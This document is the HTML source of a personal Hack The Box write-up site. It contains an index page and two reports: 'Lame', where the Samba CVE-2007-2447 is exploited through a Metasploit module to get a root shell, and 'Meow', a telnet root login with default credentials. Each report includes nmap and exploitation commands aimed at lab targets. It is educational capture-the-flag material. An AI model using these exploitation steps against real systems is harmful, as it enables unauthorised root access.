
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HTB Reports</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Inter:wght@400;500&display=swap" rel="stylesheet" />
</head>
<body>

  <header>
    <div class="container">
      <div style="display: flex;">
        <h1 class="site-title" style="margin-right:auto;">HTB Reports</h1>
        <a target="_blank" href="https://www.linkedin.com/in/jack-nardi/"><h1 class="linkedin" style="color:#0A66C2;">LinkedIn</h1></a>
      </div>
      <p class="site-subtitle">Hack The Box challenge writeups and notes</p>
    </div>
  </header>

  <main>
    <div class="container">

      <!-- Filter bar (optional — remove if not needed) -->
      <div class="filter-bar">
        <span class="filter-label">Filter:</span>
        <button class="filter-btn active" onclick="filterCards(this, 'all')">All</button>
        <button class="filter-btn" onclick="filterCards(this, 'machine')">Machines</button>
        <button class="filter-btn" onclick="filterCards(this, 'challenge')">Challenges</button>
        <button class="filter-btn" onclick="filterCards(this, 'fortress')">Fortresses</button>
      </div>

      <!-- Report cards -->
      <div class="report-grid" id="reportGrid">

        <!-- Example card 1 -->
        <article class="report-card" data-category="machine">
          <a href="reports/meow.html">
            <div class="card-meta">
              <span class="badge badge-machine">Machine</span>
              <span class="difficulty easy">Very Easy</span>
            </div>
            <h2 class="card-title">Meow</h2>
            <p class="card-desc">Linux machine exploiting an exposed Telnet service withe defaul credentials.</p>
            <div class="card-tags">
              <span class="tag">Linux</span>
              <span class="tag">Telnet</span>
            </div>
            <span class="card-date">2025-06-28</span>
          </a>
        </article>

        <article class="report-card" data-category="machine">
          <a href="reports/orion.html">
            <div class="card-meta">
              <span class="badge badge-machine">Machine</span>
              <span class="difficulty easy">Easy</span>
            </div>
            <h2 class="card-title">Orion</h2>
            <p class="card-desc">Linux web server exploitation and privilege escalation</p>
            <div class="card-tags">
              <span class="tag">Linux</span>
              <span class="tag">Web</span>
              <span class="tag">Telnet</span>
              <span class="tag">CVE-2025-32432</span>
            </div>
            <span class="card-date">2025-06-28</span>
          </a>
        </article>
      </div>
    </div>
  </main>

  <footer>
    <div class="container">
      <p>All content is for educational purposes. Any testing or exploitation is in an approved testing enviornment</p>
    </div>
  </footer>

  <script>
    function filterCards(btn, category) {
      document.querySelectorAll('.filter-btn').forEach(b => b.classList.remove('active'));
      btn.classList.add('active');
      document.querySelectorAll('.report-card').forEach(card => {
        card.style.display = (category === 'all' || card.dataset.category === category) ? 'flex' : 'none';
      });
    }
  </script>

</body>
</html>
</file>


<file: lame.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Lame — HTB Reports</title>
  <link rel="stylesheet" href="../style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Inter:wght@400;500&display=swap" rel="stylesheet" />
</head>
<body class="report-body">

  <header>
    <div class="container">
      <h1 class="site-title">HTB Reports</h1>
      <p class="site-subtitle">Hack The Box challenge writeups and notes</p>
    </div>
  </header>

  <main>
    <div class="container">

      <div class="report-header">
        <a href="../index.html" class="report-back">-- Back to index</a>
        <h1 class="report-title">Lame</h1>
        <div class="report-meta-row">
          <span class="badge badge-machine">Machine</span>
          <span class="difficulty easy">Easy</span>
          <span class="tag">Linux</span>
          <span class="tag">Samba</span>
          <span class="tag">CVE-2007-2447</span>
          <span class="card-date">2025-06-01</span>
        </div>
      </div>

      <div class="report-content">

        <h2>Summary</h2>
        <p>
          Lame is a beginner-level Linux machine that demonstrates a classic Samba vulnerability
          (CVE-2007-2447) allowing unauthenticated remote code execution as root. No privilege
          escalation is required once the initial shell is obtained.
        </p>

        <h2>Reconnaissance</h2>
        <h3>Nmap</h3>
        <pre><code>nmap -sC -sV -oA lame 10.10.10.3</code></pre>
        <p>Key ports discovered:</p>
        <ul>
          <li><code>21/tcp</code> — vsftpd 2.3.4 (anonymous login enabled)</li>
          <li><code>22/tcp</code> — OpenSSH 4.7p1</li>
          <li><code>139/tcp</code> — Samba smbd 3.X</li>
          <li><code>445/tcp</code> — Samba smbd 3.0.20</li>
        </ul>

        <h2>Exploitation</h2>
        <h3>CVE-2007-2447 — Samba username map script</h3>
        <p>
          Samba 3.0.20 through 3.0.25rc3 is vulnerable to command injection via the
          username field when the <code>username map script</code> option is enabled.
          Sending a crafted username with shell metacharacters executes arbitrary commands
          as root.
        </p>
        <pre><code># Using Metasploit
use exploit/multi/samba/usermap_script
set RHOSTS 10.10.10.3
set LHOST 10.10.14.X
run</code></pre>
        <p>A root shell is returned immediately — no privilege escalation needed.</p>

        <h2>Flags</h2>

        <div class="flag-box">
          <span class="flag-label">User flag</span>
          /home/makis/user.txt
        </div>

        <div class="flag-box">
          <span class="flag-label">Root flag</span>
          /root/root.txt
        </div>

        <h2>Notes</h2>
        <p>
          vsftpd 2.3.4 also contains a backdoor (CVE-2011-2523) that opens a shell on port 6200,
          but it did not trigger reliably on this host. The Samba path is the intended route.
        </p>

      </div>
    </div>
  </main>

  <footer>
    <div class="container">
      <p>All content is for educational purposes. Findings are from retired machines and public challenges.</p>
    </div>
  </footer>

</body>
</html>
</file>

<file: reports/meow.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Meow — HTB Reports</title>
  <link rel="stylesheet" href="../style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Inter:wght@400;500&display=swap" rel="stylesheet" />
</head>
<body class="report-body">

  <header>
    <div class="container">
      <h1 class="site-title">HTB Reports</h1>
      <p class="site-subtitle">Hack The Box challenge writeups and notes</p>
    </div>
  </header>

  <main>
    <div class="container">

      <div class="report-header">
        <a href="../index.html" class="report-back"><- Back to index</a>
        <h1 class="report-title">Meow</h1>
        <div class="report-meta-row">
          <span class="badge badge-machine">Machine</span>
          <span class="difficulty easy">Very Easy</span>
          <span class="tag">Linux</span>
          <span class="tag">Telnet</span>
          <span class="card-date">2025-06-28</span>
        </div>
      </div>

      <div class="report-content">

        <h2>Summary</h2>
        <p>
          Meow is the first machine most users will experience on HTB. It is a very simple Linux mchine with and exposed Telnet service with deafualt credntials.
        </p>

        <h2>Reconnaissance</h2>
        <h3>Nmap</h3>
        <pre><code>nmap -sV 0.0.0.0 </code></pre>
        <p>Key ports discovered:</p>
        <ul>
          <li><code>23/tcp</code> — Telnet</li>
        </ul>

        <h2>Exploitation</h2>
        <h3>Exposed Service with Default Credentials</h3>
        <p>
          Telnet was exposed on port 23 allowing for any connection from attackers. The first credentials attempted were "root" with no password which allowed root access to the service.
        </p>
        <pre><code>└─$ telnet 0.0.0.0 
Trying 0.0.0.0...
Connected to 0.0.0.0.
Escape character is '^]'.

  █  █         ▐▌     ▄█▄ █          ▄▄▄▄
  █▄▄█ ▀▀█ █▀▀ ▐▌▄▀    █  █▀█ █▀█    █▌▄█ ▄▀▀▄ ▀▄▀
  █  █ █▄█ █▄▄ ▐█▀▄    █  █ █ █▄▄    █▌▄█ ▀▄▄▀ █▀█


Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
</code></pre>
        <p>A root shell is returned immediately with no privilege escalation needed.</p>

        <h2>Flags</h2>

        <div class="flag-box">
          <span class="flag-label">Flag</span>
          /root/flag.txt
        </div>

      </div>
    </div>
  </main>

  <footer>
    <div class="container">
      <p>All content is for educational purposes. Findings are from retired machines and public challenges.</p>
    </div>
  </footer>

</body>
</html>
</file>

